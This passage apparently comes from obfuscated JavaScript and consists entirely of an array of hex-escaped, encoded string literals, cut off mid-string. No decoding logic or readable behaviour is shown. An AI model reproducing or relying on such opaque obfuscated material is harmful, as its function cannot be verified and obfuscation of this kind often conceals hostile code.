x73\x4b\x34\x4a\x63\x4f\x4c\x77\x35\x34\x3d','\x77\x35\x6c\x75\x77\x36\x41\x3d','\x65\x7a\x73\x73\x77\x6f\x34\x54\x77\x36\x30\x32\x56\x63\x4f\x36\x57\x67\x3d\x3d','\x77\x70\x39\x72\x77\x72\x62\x43\x6e\x46\x62\x44\x76\x4d\x4f\x61\x43\x41\x3d\x3d','\x77\x34\x41\x64\x42\x63\x4b\x6e\x77\x34\x54\x44\x6b\x73\x4b\x76\x50\x73\x4f\x44\x77\x35\x4a\x53\x4a\x51\x3d\x3d','\x77\x37\x72\x44\x75\x4d\x4f\x37\x46\x69\x77\x3d','\x77\x35\x70\x7a\x4c\x38\x4b\x6b\x77\x71\x30\x3d','\x77\x35\x68\x35\x77\x36\x59\x56\x65\x63\x4b\x61\x59\x6a\x62\x43\x70\x48\x6a\x43\x6b\x56\x64\x78','\x77\x35\x6f\x58\x50\x73\x4b\x44\x57\x67\x3d\x3d','\x55\x38\x4f\x38\x4d\x73\x4b\x79\x44\x48\x6b\x3d','\x77\x35\x77\x51\x77\x72\x30\x4a\x77\x37\x55\x3d','\x77\x71\x44\x44\x6f\x54\x37\x44\x6a\x6e\x6e\x44\x69\x77\x3d\x3d','\x55\x47\x33\x44\x6a\x58\x67\x42\x50\x63\x4f\x57\x47\x31\x42\x66\x77\x6f\x49\x47\x77\x36\x66\x43\x6d\x38\x4b\x33\x77\x70\x49\x3d','\x77\x35\x58\x43\x6d\x6c\x64\x76\x42\x6a\x72\x43\x6b\x52\x2f\x43\x6a\x41\x7a\x44\x72\x43\x6f\x63\x59\x38\x4f\x56','\x77\x35\x59\x52\x49\x4d\x4b\x6e\x77\x34\x50\x44\x76\x73\x4f\x7a\x4a\x73\x4f\x64\x77\x34\x56\x44\x50\x38\x4b\x56\x57\x41\x72\x44\x72\x31\x66\x44\x6d\x63\x4b\x69\x41\x38\x4f\x79\x77\x72\x51\x3d','\x52\x38\x4f\x2b\x77\x70\x64\x4d\x77\x6f\x48\x43\x75\x67\x3d\x3d','\x46\x4d\x4b\x31\x77\x37\x52\x4a\x4d\x63\x4b\x37\x4c\x63\x4b\x4b\x4e\x42\x4c\x44\x74\x4d\x4f\x6a\x77\x71\x4a\x52\x77\x70\x46\x45\x77\x70\x7a\x44\x73\x4d\x4f\x78','\x77\x35\x63\x6e\x52\x4d\x4f\x44\x4a\x67\x4c\x44\x6e\x6b\x72\x43\x74\x38\x4b\x6d\x77\x70\x51\x4c','\x77\x35\x37\x43\x6c\x45\x42\x32\x43\x41\x54\x43\x67\x41\x6a\x43\x69\x6d\x76\x44\x72\x7a\x55\x65\x62\x63\x4f\x6b\x77\x71\x50\x43\x72\x63\x4b\x73\x4c\x4d\x4f\x4f\x77\x34\x6c\x2f\x77\x6f\x76\x43\x6f\x38\x4b\x2f\x47\x57\x67\x2b\x55\x41\x3d\x3d','\x77\x35\x41\x5a\x54\x77\x3d\x3d','\x59\x38\x4b\x63\x43\x67\x4e\x52\x77\x71\x4d\x68\x77\x6f\x33\x44\x75\x51\x3d\x3d','\x63\x7a\x73\x30\x77\x6f\x41\x45\x77\x36\x41\x3d','\x77\x70\x54\x43\x68\x4d\x4f\x67\x46\x73\x4f\x51\x52\x57\x41\x44\x77\x71\x44\x44\x70\x38\x4b\x53\x77\x6f\x34\x4d\x63\x38\x4f\x70\x4b\x4d\x4b\x73\x47\x38\x4b\x76\x4d\x6d\x74\x78\x77\x34\x66\x43\x67\x56\x35\x57\x58\x67\x3d\x3d','\x77\x72\x50\x44\x75\x44\x76\x44\x69\x47\x67\x3d','\x77\x34\x52\x36\x77\x70\x63\x3d','\x77\x35\x77\x61\x4a\x38\x4b\x52\x56\x68\x6e\x43\x71\x67\x3d\x3d','\x64\x38\x4f\x51\x77\x72\x76\x43\x69\x44\x46\x6e','\x4b\x6e\x2f\x44\x75\x30\x4e\x39\x49\x68\x76\x43\x67\x38\x4b\x42\x42\x63\x4b\x77\x77\x37\x4a\x39\x77\x34\x33\x43\x75\x68\x6e\x43\x6c\x51\x3d\x3d','\x77\x35\x54\x43\x67\x4d\x4f\x6d\x50\x73\x4b\x4c\x77\x72\x63\x3d','\x77\x37\x67\x43\x62\x38\x4f\x6c\x41\x69\x44\x44\x6c\x57\x48\x43\x6b\x73\x4b\x55','\x77\x35\x33\x44\x6d\x73\x4f\x58\x77\x70\x38\x79\x48\x56\x72\x43\x6f\x33\x39\x47\x4f\x4d\x4f\x6e\x4e\x79\x37\x43\x69\x38\x4b\x6d\x77\x6f\x4e\x52\x53\x38\x4f\x2f\x47\x73\x4b\x6e\x77\x37\x74\x75\x53\x73\x4f\x4c\x77\x36\x44\x43\x6f\x30\x35\x62\x77\x6f\x52\x6f\x43\x38\x4b\x71\x77\x36\x52\x49\x52\x68\x62\x43\x6a\x67\x3d\x3d','\x61\x55\x55\x70\x54\x63\x4b\x4e','\x77\x36\x6f\x64\x5a\x63\x4f\x31\x49\x69\x76\x44\x70\x47\x66\x43\x6a\x38\x4b\x6a\x77\x71\x59\x73\x4c\x41\x3d\x3d','\x4a\x77\x67\x51\x77\x37\x34\x54\x77\x34\x77\x3d','\x77\x36\x70\x45\x77\x34\x6e\x44\x69\x6c\x30\x3d','\x62\x42\x6c\x6d\x77\x34\x59\x44\x61\x32\x2f\x43\x72\x67\x48\x44\x69\x6c\x77\x70\x77\x34\x77\x37\x77\x71\x50\x43\x6d\x4d\x4f\x75\x77\x72\x31\x30\x77\x6f\x34\x79\x57\x63\x4f\x4c\x77\x35\x31\x78\x4b\x46\x7a\x44\x67\x38\x4f\x75\x77\x35\x76\x44\x75\x73\x4b\x30\x42\x43\x4e\x50\x77\x71\x67\x71\x4a\x4d\x4b\x6e','\x77\x35\x34\x46\x46\x68\x4c\x44\x6d\x51\x3d\x3d','\x77\x35\x68\x70\x4c\x73\x4b\x69\x77\x6f\x54\x44\x70\x56\x44\x44\x6c\x32\x72\x43\x6c\x38\x4b\x51\x77\x37\x55\x79','\x77\x35\x4c\x43\x68\x31\x64\x78\x43\x78\x59\x3d','\x50\x32\x54\x44\x74\x45\x6c\x32','\x77\x70\x59\x73\x77\x72\x73\x2b\x62\x48\x54\x43\x6f\x30\x4d\x74\x59\x63\x4b\x55\x4d\x44\x44\x44\x6c\x6e\x62\x43\x71\x73\x4b\x75\x57\x4d\x4b\x44\x44\x38\x4b\x51\x4b\x38\x4f\x6a\x50\x38\x4f\x70\x77\x71\x6a\x44\x68\x73\x4f\x4e\x41\x4d\x4f\x59\x48\x6d\x30\x38\x43\x57\x46\x51\x42\x63\x4f\x54\x77\x34\x4d\x3d','\x58\x77\x37\x44\x71\x69\x5a\x77\x58\x63\x4f\x59\x77\x6f\x6a\x43\x69\x51\x58\x44\x75\x4d\x4f\x4b\x77\x34\x77\x3d','\x77\x70\x6a\x43\x6c\x38\x4f\x33\x45\x63\x4f\x54\x56\x77\x3d\x3d','\x66\x53\x77\x37\x77\x6f\x6b\x55','\x77\x35\x30\x66\x41\x63\x4b\x72\x77\x34\x62\x44\x6e\x63\x4f\x31\x4a\x73\x4f\x59\x77\x70\x68\x57\x49\x63\x4b\x6b\x56\x68\x44\x44\x73\x55\x58\x44\x74\x73\x4f\x6d\x4a\x73\x4f\x2b\x77\x71\x58\x44\x68\x53\x4e\x31\x77\x70\x4c\x43\x72\x67\x70\x4f\x77\x37\x35\x6e\x64\x42\x54\x43\x68\x58\x45\x6d\x77\x37\x62\x43\x71\x42\x62\x44\x6f\x51\x51\x77\x77\x34\x30\x50\x77\x6f\x2f\x44\x6e\x77\x3d\x3d','\x42\x73\x4b\x6b\x77\x37\x4e\x65\x4b\x73\x4b\x2f','\x61\x47\x45\x4e\x4e\x63\x4b\x73\x77\x6f\x77\x56','\x77\x37\x4c\x44\x76\x67\x37\x44\x70\x63\x4f\x61\x4a\x63\x4f\x74\x63\x57\x66\x43\x70\x46\x63\x56\x77\x71\x59\x73\x46\x53\x5a\x71\x51\x63\x4f\x68\x77\x36\x4a\x69\x77\x34\x55\x50\x77\x37\x52\x74','\x53\x38\x4b\x73\x4b\x4d\x4f\x59\x77\x70\x33\x44\x68\x67\x41\x41\x77\x6f\x7a\x44\x72\x4d\x4f\x74\x77\x36\x74\x77\x77\x71\x78\x37','\x62\x73\x4b\x4b\x77\x71\x34\x76\x77\x70\x45\x3d','\x4b\x78\x73\x48\x77\x37\x6b\x51\x77\x35\x37\x43\x6a\x44\x66\x43\x70\x63\x4f\x61\x77\x6f\x4a\x42\x77\x36\x50\x44\x67\x73\x4f\x45\x77\x70\x2f\x43\x68\x77\x41\x6d\x77\x70\x58\x43\x71\x4d\x4b\x65\x77\x6f\x64\x32\x53\x63\x4f\x48\x77\x37\x2f\x44\x68\x30\x59\x33','\x50\x63\x4b\x4a\x49\x33\x42\x49','\x77\x72\x59\x46\x64\x38\x4f\x64\x77\x71\x4a\x71\x77\x34\x4e\x4b\x41\x6c\x6a\x43\x6d\x38\x4b\x4a\x77\x37\x41\x3d','\x77\x34\x55\x4c\x47\x41\x37\x44\x6b\x41\x63\x3d','\x64\x63\x4f\x55\x77\x71\x50\x43\x68\x69\x4a\x75\x41\x4d\x4b\x55\x50\x58\x73\x66\x43\x56\x45\x30\x53\x63\x4b\x77\x4d\x77\x64\x32\x77\x35\x42\x30\x77\x34\x64\x54\x77\x71\x2f\x44\x6a\x6a\x63\x52\x4b\x4d\x4f\x54\x47\x6b\x7a\x44\x70\x77\x3d\x3d','\x77\x34\x2f\x44\x75\x77\x7a\x44\x6f\x38\x4f\x54\x4f\x63\x4f\x77\x65\x67\x3d\x3d','\x54\x73\x4f\x53\x77\x37\x54\x43\x67\x33\x37\x44\x67\x52\x6e\x44\x6a\x6e\x38\x2f\x48\x63\x4b\x54\x64\x69\x44\x43\x6e\x77\x3d\x3d','\x61\x4d\x4f\x46\x77\x72\x6e\x43\x68\x6a\x45\x3d','\x56\x63\x4f\x57\x48\x30\x37\x43\x71\x73\x4f\x30\x77\x37\x59\x77\x77\x6f\x72\x44\x69\x4d\x4b\x4e\x77\x35\x46\x47\x4d\x4d\x4f\x4c\x77\x72\x50\x43\x71\x63\x4f\x36\x77\x34\x54\x43\x6f\x4d\x4f\x65\x77\x70\x33\x43\x6c\x78\x4c\x44\x72\x68\x76\x43\x6d\x58\x2f\x44\x69\x79\x76\x43\x70\x4d\x4b\x51\x4c\x7a\x45\x4e\x41\x4d\x4f\x4f\x56\x38\x4f\x4c\x44\x30\x77\x6f\x58\x63\x4b\x74\x42\x38\x4f\x51\x77\x71\x44\x43\x74\x73\x4f\x6f\x77\x6f\x44\x43\x6b\x32\x72\x44\x6b\x54\x4a\x49\x77\x36\x55\x55\x48\x63\x4f\x54\x77\x72\x6a\x43\x6a\x46\x45\x48\x77\x72\x5a\x6a','\x4a\x38\x4b\x48\x4b\x41\x3d\x3d','\x77\x37\x35\x55\x41\x77\x3d\x3d','\x4b\x63\x4b\x63\x49\x47\x51\x3d','\x77\x35\x50\x43\x6a\x4d\x4f\x67\x4c\x41\x3d\x3d','\x77\x34\x6e\x43\x76\x78\x56\x32','\x58\x42\x7a\x44\x6f\x79\x46\x55','\x77\x35\x49\x65\x50\x51\x3d\x3d','\x4a\x32\x7a\x44\x6b\x67\x3d\x3d','\x51\x4d\x4b\x64\x51\x78\x2f\x44\x70\x73\x4b\x68\x77\x35\x46\x6f\x77\x6f\x72\x44\x68\x73\x4f\x62\x77\x35\x70\x52','\x53\x38\x4f\x72\x77\x70\x6b\x3d','\x77\x34\x6f\x4e\x77\x72\x38\x3d','\x43\x30\x37\x44\x76\x67\x3d\x3d','\x77\x6f\x51\x54\x77\x70\x38\x38\x66\x73\x4f\x47\x77\x35\x33\x43\x72\x58\x7a\x43\x6e\x38\x4b\x72\x77\x72\x5a\x38\x44\x73\x4f\x65\x77\x34\x70\x31\x77\x72\x39\x6d\x4b\x6d\x76\x43\x68\x30\x7a\x44\x6c\x63\x4f\x6f\x77\x35\x41\x34\x56\x4d\x4f\x72\x57\x51\x77\x54\x77\x35\x39\x2b','\x5a\x78\x7a\x44\x75\x7a\x77\x3d','\x55\x63\x4b\x4f\x53\x42\x72\x44\x76\x63\x4b\x70','\x52\x58\x66\x44\x6e\x32\x41\x3d','\x77\x34\x4c\x43\x6d\x6d\x55\x3d','\x4f\x63\x4b\x48\x48\x41\x3d\x3d','\x54\x42\x67\x73','\x77\x35\x64\x71\x77\x72\x66\x43\x72\x46\x62\x44\x70\x38\x4f\x63\x43\x44\x41\x76\x77\x34\x4d\x3d','\x62\x63\x4f\x55\x77\x72\x6e\x43\x6d\x69\x41\x3d','\x61\x7a\x45\x4a\x77\x70\x4d\x43\x77\x36\x45\x4d\x53\x77\x3d\x3d','\x77\x6f\x46\x44\x4e\x77\x3d\x3d','\x77\x37\x51\x70\x4d\x51\x3d\x3d','\x77\x37\x37\x44\x76\x42\x63\x31\x77\x6f\x67\x38\x77\x71\x66\x44\x6b\x63\x4f\x4d\x46\x45\x63\x4e\x65\x51\x3d\x3d','\x77\x70\x38\x37\x77\x34\x4d\x3d','\x62\x43\x77\x35','\x77\x35\x74\x77\x77\x35\x34\x3d','\x49\x63\x4b\x71\x4c\x67\x68\x6d\x77\x72\x73\x68\x77\x70\x76\x44\x76\x33\x50\x43\x76\x43\x6f\x77\x77\x34\x31\x68\x47\x53\x5a\x59\x64\x38\x4f\x30\x77\x34\x68\x4b\x77\x72\x72\x44\x71\x56\x76\x43\x68\x63\x4f\x63\x52\x79\x2f\x43\x70\x38\x4b\x35\x77\x71\x33\x44\x6d\x78\x67\x3d','\x77\x35\x48\x44\x6a\x38\x4f\x4f\x77\x70\x63\x3d','\x54\x73\x4b\x4b\x56\x51\x33\x44\x73\x38\x4b\x6a\x77\x37\x45\x3d','\x52\x68\x4c\x44\x71\x41\x3d\x3d','\x77\x72\x6c\x34\x49\x4d\x4b\x74\x44\x6a\x59\x3d','\x77\x34\x77\x4c\x47\x52\x4c\x44\x6b\x51\x66\x44\x6f\x46\x67\x3d','\x4b\x58\x63\x49','\x77\x70\x7a\x43\x6b\x63\x4b\x59\x65\x38\x4f\x38\x77\x37\x6e\x43\x71\x67\x3d\x3d','\x77\x36\x6f\x41\x5a\x4d\x4f\x69\x42\x53\x58\x44\x72\x32\x7a\x43\x6e\x77\x3d\x3d','\x77\x34\x38\x5a\x50\x4d\x4b\x46\x55\x42\x76\x43\x76\x41\x3d\x3d','\x77\x37\x67\x43\x52\x51\x3d\x3d','\x77\x36\x5a\x58\x77\x35\x37\x44\x6a\x56\x34\x48\x4f\x67\x73\x52','\x77\x70\x78\x77\x77\x72\x76\x43\x6b\x45\x62\x44\x73\x4d\x4f\x67\x4e\x42\x35\x45\x77\x6f\x58\x43\x6a\x53\x4d\x41\x77\x6f\x72\x44\x6c\x53\x45\x43','\x4a\x38\x4b\x39\x77\x36\x35\x49','\x66\x4d\x4f\x51\x77\x71\x48\x43\x75\x79\x78\x69\x45\x51\x3d\x3d','\x77\x70\x6c\x6d\x65\x38\x4b\x73\x77\x37\x54\x44\x76\x67\x44\x44\x68\x53\x6e\x43\x72\x38\x4f\x48\x77\x37\x31\x67\x77\x72\x49\x42','\x77\x34\x50\x43\x68\x56\x70\x32\x47\x77\x3d\x3d','\x77\x35\x2f\x43\x6d\x73\x4f\x32','\x77\x36\x54\x43\x6b\x38\x4f\x49','\x50\x6e\x37\x44\x74\x46\x56\x52\x4f\x6c\x48\x43\x67\x63\x4b\x73\x48\x67\x3d\x3d','\x77\x34\x34\x6f\x50\x51\x3d\x3d','\x77\x36\x68\x6c\x77\x72\x6e\x44\x6f\x54\x49\x53','\x65\x32\x55\x5a\x49\x4d\x4b\x45\x77\x70\x59\x3d','\x77\x37\x74\x72\x77\x70\x77\x3d','\x77\x71\x33\x44\x6b\x42\x51\x3d','\x51\x4d\x4b\x48\x52\x77\x7a\x44\x6b\x63\x4b\x72\x77\x37\x42\x68\x77\x71\x37\x44\x6e\x77\x3d\x3d','\x77\x35\x66\x43\x74\x4d\x4f\x49','\x77\x36\x74\x65\x77\x34\x6e\x44\x6c\x6e\x67\x53','\x59\x52\x42\x78\x77\x35\x30\x6c\x66\x67\x3d\x3d','\x77\x71\x7a\x44\x75\x7a\x67\x3d','\x77\x36\x34\x4f\x77\x71\x59\x3d','\x58\x55\x76\x44\x72\x77\x3d\x3d','\x77\x35\x62\x43\x6d\x46\x4d\x3d','\x77\x37\x49\x30\x54\x77\x3d\x3d','\x77\x37\x77\x47\x59\x63\x4f\x31\x49\x6a\x67\x3d','\x62\x4d\x4f\x6f\x49\x51\x3d\x3d','\x77\x36\x68\x6c\x77\x72\x6e\x44\x6f\x54\x41\x4a\x77\x71\x48\x44\x70\x6a\x64\x4e','\x53\x4d\x4f\x6e\x77\x70\x6f\x3d','\x57\x4d\x4f\x78\x4f\x73\x4b\x6e\x4a\x58\x6b\x3d','\x77\x70\x45\x76\x77\x71\x49\x3d','\x43\x63\x4b\x6e\x50\x41\x3d\x3d','\x77\x34\x63\x2f\x62\x51\x3d\x3d','\x77\x35\x50\x43\x6e\x56\x64\x74\x4c\x68\x45\x3d','\x50\x73\x4f\x4c\x77\x70\x51\x3d','\x77\x37\x63\x32\x52\x51\x3d\x3d','\x77\x72\x70\x74\x77\x70\x49\x3d','\x66\x73\x4f\x32\x41\x51\x3d\x3d','\x77\x70\x66\x43\x76\x38\x4f\x5a','\x77\x37\x37\x44\x6c\x53\x37\x44\x6b\x38\x4f\x77\x45\x4d\x4f\x46\x58\x31\x72\x44\x6a\x6c\x6b\x39\x77\x6f\x77\x48\x65\x69\x5a\x2f\x56\x63\x4b\x53\x77\x36\x5a\x62\x77\x36\x59\x2f\x77\x34\x56\x61\x77\x35\x48\x43\x6b\x33\x4d\x30\x77\x35\x7a\x43\x68\x79\x4a\x6a\x77\x71\x55\x64\x77\x72\x62\x44\x70\x51\x50\x43\x6e\x73\x4b\x35\x77\x6f\x6c\x36\x50\x38\x4b\x44\x77\x72\x6e\x44\x6f\x53\x33\x43\x73\x48\x66\x44\x70\x38\x4b\x6a\x77\x6f\x67\x59\x77\x71\x6b\x4b\x77\x71\x6a\x43\x69\x57\x31\x30\x77\x36\x77\x2f\x77\x71\x6b\x67\x77\x36\x34\x3d','\x45\x38\x4f\x4c\x77\x71\x6a\x43\x6d\x44\x33\x44\x6c\x51\x3d\x3d','\x77\x35\x6a\x43\x70\x38\x4f\x55\x4e\x38\x4f\x41\x77\x72\x64\x44\x62\x38\x4f\x64\x77\x35\x6e\x44\x6d\x67\x3d\x3d','\x4f\x4d\x4b\x59\x49\x32\x78\x5a','\x77\x71\x51\x7a\x77\x34\x4e\x50\x4d\x6b\x38\x3d','\x77\x35\x5a\x71\x77\x35\x76\x43\x6d\x31\x41\x49\x4c\x51\x55\x54\x77\x71\x66\x44\x72\x6b\x56\x2b\x77\x35\x34\x3d','\x4b\x4d\x4b\x48\x49\x47\x35\x45\x77\x6f\x49\x3d','\x62\x46\x51\x70\x55\x63\x4b\x63','\x59\x73\x4b\x64\x56\x42\x2f\x44\x71\x77\x3d\x3d','\x77\x70\x35\x54\x77\x70\x6b\x3d','\x59\x4d\x4b\x64\x77\x71\x45\x2b\x77\x6f\x42\x4f','\x77\x35\x37\x44\x6c\x44\x5a\x56\x77\x36\x58\x44\x69\x41\x3d\x3d','\x77\x70\x42\x77\x77\x72\x7a\x43\x6d\x6c\x72\x44\x6d\x73\x4f\x54','\x77\x34\x50\x43\x67\x46\x52\x73\x47\x78\x63\x3d','\x77\x34\x63\x59\x63\x41\x3d\x3d','\x77\x36\x58\x44\x74\x38\x4f\x7a\x42\x6a\x48\x43\x6d\x73\x4b\x71','\x77\x35\x50\x44\x73\x67\x50\x44\x73\x4d\x4f\x42\x50\x67\x3d\x3d','\x57\x6d\x37\x44\x6a\x63\x4f\x71','\x77\x35\x55\x61\x77\x72\x49\x65\x77\x36\x67\x41','\x63\x31\x30\x54','\x77\x71\x55\x50\x63\x41\x3d\x3d','\x77\x34\x33\x44\x71\x38\x4f\x6c\x41\x6a\x41\x3d','\x77\x35\x38\x62\x47\x63\x4b\x6c\x77\x35\x58\x44\x6c\x41\x3d\x3d','\x77\x37\x67\x5a\x57\x51\x3d\x3d','\x77\x36\x64\x6f\x77\x72\x62\x44\x74\x41\x63\x4f','\x63\x63\x4f\x51\x77\x72\x59\x3d','\x48\x30\x6b\x59','\x77\x37\x52\x42\x4f\x63\x4b\x57\x77\x71\x5a\x44\x77\x34\x39\x78\x51\x53\x76\x44\x6b\x63\x4f\x45\x77\x35\x59\x5a\x77\x70\x51\x41\x77\x37\x44\x44\x69\x38\x4b\x31\x77\x71\x39\x34\x4e\x6e\x54\x43\x73\x73\x4b\x4a\x54\x68\x6c\x70\x77\x72\x38\x6f\x77\x36\x4d\x65\x77\x36\x44\x44\x74\x6d\x35\x42\x63\x4d\x4b\x4f\x77\x70\x63\x52','\x77\x35\x77\x77\x4f\x51\x3d\x3d','\x77\x37\x68\x77\x77\x34\x4d\x3d','\x77\x34\x51\x42\x46\x41\x44\x44\x69\x41\x6f\x3d','\x41\x55\x5a\x54\x65\x73\x4b\x45\x77\x71\x35\x4b\x77\x34\x62\x43\x6e\x73\x4f\x4c\x59\x31\x58\x44\x73\x73\x4f\x34\x77\x35\x7a\x44\x74\x63\x4b\x6e\x77\x34\x33\x44\x76\x38\x4f\x6e\x77\x71\x6e\x43\x6e\x4d\x4f\x2b\x54\x47\x55\x5a\x4d\x63\x4f\x61\x53\x4d\x4b\x2f\x46\x41\x35\x54\x77\x36\x41\x46\x77\x6f\x34\x55\x46\x58\x6e\x44\x75\x77\x3d\x3d','\x46\x63\x4f\x42\x77\x71\x2f\x43\x6b\x51\x3d\x3d','\x77\x35\x33\x43\x75\x31\x45\x3d','\x77\x34\x77\x72\x63\x77\x3d\x3d','\x77\x70\x7a\x43\x6c\x73\x4b\x58\x65\x73\x4f\x51\x77\x37\x72\x43\x71\x78\x73\x34\x77\x34\x77\x3d','\x77\x36\x74\x65\x77\x34\x6e\x44\x6c\x6e\x6f\x4a\x4b\x67\x45\x69\x77\x6f\x77\x3d','\x48\x48\x55\x69\x77\x34\x5a\x61\x77\x35\x41\x3d','\x77\x34\x66\x44\x6c\x4d\x4f\x79\x77\x6f\x49\x6e\x46\x55\x44\x43\x71\x77\x3d\x3d','\x5a\x4d\x4b\x34\x59\x41\x3d\x3d','\x77\x35\x67\x52\x43\x51\x38\x3d','\x77\x35\x6e\x44\x6e\x73\x4f\x43','\x54\x79\x31\x54','\x65\x6a\x6c\x4a','\x77\x36\x38\x45\x77\x71\x4d\x3d','\x56\x73\x4b\x30\x77\x72\x63\x3d','\x77\x35\x63\x77\x63\x77\x3d\x3d','\x77\x37\x67\x49\x54\x4d\x4b\x4d\x77\x36\x51\x4c','\x77\x37\x74\x44\x77\x34\x72\x44\x6c\x30\x30\x55','\x77\x70\x50\x44\x73\x77\x54\x44\x73\x4d\x4f\x51\x4a\x63\x4f\x32\x4b\x67\x3d\x3d','\x77\x72\x67\x65\x48\x77\x3d\x3d','\x77\x35\x67\x4c\x43\x67\x3d\x3d','\x77\x36\x63\x39\x5a\x77\x3d\x3d','\x77\x70\x46\x4f\x45\x63\x4b\x38\x46\x53\x77\x70\x61\x41\x3d\x3d','\x77\x70\x55\x44\x77\x71\x6f\x3d','\x4a\x38\x4b\x4e\x49\x57\x4a\x5a\x77\x6f\x38\x3d','\x77\x34\x38\x65\x4d\x38\x4b\x45\x66\x42\x6a\x43\x76\x52\x67\x73\x53\x41\x3d\x3d','\x77\x36\x72\x44\x74\x68\x49\x3d','\x53\x4d\x4b\x5a\x77\x72\x73\x38','\x77\x37\x2f\x44\x76\x4d\x4f\x6a\x4e\x79\x44\x43\x75\x4d\x4b\x70','\x77\x71\x44\x43\x71\x63\x4f\x75','\x77\x37\x4d\x49\x56\x73\x4b\x2f\x77\x37\x6b\x4f\x77\x6f\x6f\x3d','\x77\x36\x33\x44\x70\x78\x73\x3d','\x48\x73\x4f\x74\x4f\x38\x4f\x4a\x77\x6f\x72\x44\x6a\x67\x59\x4b\x77\x6f\x33\x44\x76\x77\x3d\x3d','\x56\x73\x4f\x70\x77\x72\x6c\x79\x77\x71\x48\x43\x6d\x6a\x66\x43\x6a\x42\x72\x43\x69\x53\x51\x3d','\x66\x38\x4b\x42\x4a\x67\x3d\x3d','\x77\x35\x54\x43\x72\x68\x41\x3d','\x77\x35\x4a\x36\x77\x34\x4d\x3d','\x48\x7a\x59\x61','\x77\x6f\x68\x65\x42\x38\x4b\x6a\x77\x35\x58\x44\x6c\x4d\x4b\x38\x5a\x67\x3d\x3d','\x59\x73\x4f\x2b\x48\x77\x3d\x3d','\x57\x73\x4b\x79\x48\x51\x3d\x3d','\x77\x34\x48\x44\x68\x44\x70\x42\x77\x36\x58\x44\x6b\x67\x3d\x3d','\x77\x72\x38\x64\x77\x37\x45\x3d','\x58\x6b\x55\x76','\x4a\x68\x55\x66\x77\x36\x4d\x44\x77\x34\x33\x43\x6a\x54\x76\x43\x6f\x38\x4b\x62\x77\x6f\x55\x3d','\x51\x63\x4b\x6f\x50\x4d\x4f\x45\x77\x70\x33\x44\x67\x42\x45\x64','\x77\x34\x35\x31\x4a\x63\x4b\x6a\x77\x72\x48\x44\x73\x45\x44\x44\x6d\x6d\x72\x43\x76\x4d\x4b\x44','\x42\x38\x4b\x35\x77\x37\x68\x59\x4f\x63\x4b\x72\x5a\x73\x4b\x77','\x77\x70\x66\x44\x75\x6a\x51\x3d','\x77\x34\x70\x34\x77\x72\x41\x3d','\x77\x71\x44\x43\x67\x38\x4b\x72','\x77\x36\x39\x37\x77\x36\x41\x56','\x77\x34\x72\x44\x68\x43\x42\x79\x77\x37\x6a\x44\x6c\x77\x45\x3d','\x77\x37\x37\x43\x6e\x53\x41\x3d','\x77\x71\x59\x53\x4d\x73\x4f\x37\x57\x7a\x44\x43\x73\x58\x58\x44\x69\x73\x4b\x62\x77\x37\x51\x6b\x65\x54\x7a\x44\x6e\x73\x4f\x57\x77\x34\x4d\x7a\x77\x36\x77\x3d','\x77\x6f\x62\x43\x73\x4d\x4b\x36','\x77\x70\x6e\x43\x72\x73\x4b\x47\x4f\x4d\x4b\x46\x77\x72\x6b\x3d','\x53\x4d\x4b\x54\x77\x70\x56\x6f\x77\x71\x42\x65\x63\x63\x4f\x54\x77\x35\x33\x44\x73\x63\x4f\x42\x77\x35\x6c\x66\x62\x47\x6a\x44\x67\x63\x4b\x35\x77\x70\x76\x44\x71\x33\x2f\x43\x72\x68\x48\x43\x6c\x73\x4f\x33\x77\x36\x63\x78\x48\x45\x44\x43\x74\x69\x38\x52\x77\x70\x6a\x44\x6f\x67\x31\x51\x4b\x30\x35\x68\x57\x55\x55\x3d','\x77\x34\x58\x44\x68\x42\x6f\x3d','\x55\x7a\x50\x44\x67\x77\x3d\x3d','\x77\x37\x68\x34\x77\x72\x72\x44\x6f\x41\x63\x55','\x77\x35\x76\x44\x6c\x77\x73\x3d','\x64\x47\x67\x57\x4e\x63\x4b\x78\x77\x6f\x6f\x3d','\x54\x77\x58\x44\x70\x69\x64\x46\x53\x51\x3d\x3d','\x77\x37\x50\x44\x75\x51\x63\x3d','\x77\x36\x45\x44\x52\x73\x4b\x4f\x77\x37\x59\x4b\x77\x6f\x48\x44\x68\x63\x4f\x50','\x77\x34\x46\x2f\x4a\x63\x4b\x33\x77\x72\x48\x44\x71\x67\x3d\x3d','\x47\x4d\x4b\x35\x4c\x4d\x4f\x45\x77\x70\x38\x3d','\x77\x70\x51\x6f\x77\x71\x4d\x77\x66\x33\x30\x3d','\x77\x71\x46\x79\x77\x6f\x34\x3d','\x77\x72\x70\x75\x77\x70\x51\x3d','\x77\x72\x48\x44\x76\x38\x4f\x32\x44\x7a\x72\x43\x73\x41\x3d\x3d','\x77\x37\x55\x4b\x64\x77\x3d\x3d','\x77\x37\x6b\x30\x61\x77\x3d\x3d','\x43\x47\x54\x44\x6a\x57\x51\x62\x42\x77\x3d\x3d','\x77\x34\x58\x44\x6d\x73\x4f\x4e\x77\x6f\x4d\x77','\x63\x73\x4b\x68\x64\x51\x3d\x3d','\x57\x57\x38\x7a','\x77\x34\x72\x44\x75\x51\x6e\x44\x73\x73\x4f\x54\x50\x38\x4f\x73\x63\x6e\x63\x3d','\x51\x6d\x37\x44\x6b\x4d\x4f\x35\x61\x4d\x4f\x5a','\x77\x35\x4d\x62\x77\x71\x73\x3d','\x77\x70\x66\x43\x76\x4d\x4f\x66','\x77\x70\x42\x76\x4a\x63\x4b\x30\x77\x71\x44\x44\x70\x46\x7a\x44\x6c\x33\x76\x43\x74\x77\x3d\x3d','\x61\x78\x2f\x44\x68\x41\x3d\x3d','\x77\x35\x33\x43\x6e\x63\x4f\x68\x4b\x73\x4b\x4c\x77\x71\x77\x3d','\x65\x32\x59\x4c','\x77\x35\x45\x4c\x5a\x51\x3d\x3d','\x77\x6f\x34\x51\x41\x73\x4b\x75\x77\x34\x30\x3d','\x77\x36\x45\x5a\x5a\x51\x4c\x43\x71\x63\x4b\x62','\x77\x35\x63\x38\x4f\x51\x3d\x3d','\x56\x6d\x67\x64','\x77\x34\x5a\x54\x77\x34\x30\x3d','\x77\x36\x6e\x44\x6f\x53\x45\x67\x77\x6f\x34\x77\x77\x6f\x7a\x44\x6d\x67\x3d\x3d','\x4d\x58\x50\x44\x75\x30\x42\x6d\x50\x51\x3d\x3d','\x77\x37\x37\x43\x6b\x46\x4d\x3d','\x77\x37\x34\x56\x63\x38\x4f\x42\x77\x6f\x31\x69\x77\x35\x49\x45\x45\x32\x72\x43\x6d\x38\x4b\x52\x77\x36\x51\x76\x77\x35\x55\x44','\x77\x72\x74\x53\x77\x72\x50\x43\x74\x73\x4